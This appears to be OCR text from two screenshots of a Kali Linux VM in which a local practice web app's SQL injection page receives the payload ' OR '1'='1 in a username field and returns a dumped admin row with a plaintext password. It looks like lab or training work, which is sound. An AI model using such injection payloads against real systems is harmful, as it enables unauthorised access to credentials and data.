 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware-...
1 2 3 4 3 2 16:39
127.0.0.1:5000/sql_injection 127.0.0.1:5000/csrf
127.0.0.1:5000/sql_injection
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Se...
Username: ' OR '1'='1
Submit
View Saved Logins
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware-...
1 2 3 4 3 2 16:40
127.0.0.1:5000/sql_injection 127.0.0.1:5000/csrf
127.0.0.1:5000/sql_injection
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Se...
((1, 'admin', 'password123'),)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.